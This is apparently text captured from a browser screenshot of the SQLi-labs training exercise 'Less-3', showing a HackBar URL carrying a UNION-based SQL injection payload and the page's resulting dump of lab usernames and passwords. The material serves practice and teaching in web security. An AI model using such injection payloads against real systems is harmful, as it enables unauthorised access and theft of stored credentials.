 Welcome Dhakkan
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:ad
Your Password:3
SQLI DUMB SERIES-3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:11650/Less-3/?id=0') union select 1,group_concat(username,0x3a,password),3 from users--+
Split URL
Execution